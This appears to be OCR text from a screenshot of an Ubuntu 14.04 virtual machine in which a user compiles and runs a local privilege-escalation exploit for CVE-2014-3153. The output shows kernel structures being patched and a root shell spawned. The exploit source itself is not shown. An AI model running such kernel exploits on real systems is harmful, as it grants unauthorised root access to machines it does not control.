 File Edit View VM Tabs Help
Snapshot Revert Unity
Ubuntu 14.04 LTS ubuntu tty4
ubuntu login: user
Password:
Last login: Tue Jul  1 22:47:26 PDT 2014 on tty3
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic i686)
 * Documentation:  https://help.ubuntu.com/
user@ubuntu:~$ ls -l xpl.c
-rw-r--r-- 1 user user 15706 Jul  1 22:48 xpl.c
user@ubuntu:~$ wc -l xpl.c
594 xpl.c
user@ubuntu:~$ gcc -o xpl xpl.c -lpthread
user@ubuntu:~$ ./xpl
[+] CVE-2014-3153 exploit by Joel Eriksson <je@clevcode.org>
[+] thread_info @ 0xee828000
[+] addr_limit  @ 0xee828018 - patching
[+] task_struct @ 0xf2f7cda0
[+] cred        @ 0xf2e47c80 - patching
[+] spawning shell
Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:08:14 UTC 2014 i686 i686 i686 GNU/Linux
root@ubuntu:~# _
IT运维网
To direct input to this VM, click inside or press Ctrl+G.